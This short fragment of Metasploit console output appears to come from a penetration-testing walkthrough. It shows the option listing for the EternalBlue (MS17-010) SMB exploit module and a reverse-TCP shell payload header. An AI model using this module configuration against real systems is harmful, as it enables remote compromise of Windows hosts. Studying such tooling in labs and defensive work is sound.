 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/shell/reverse_tcp):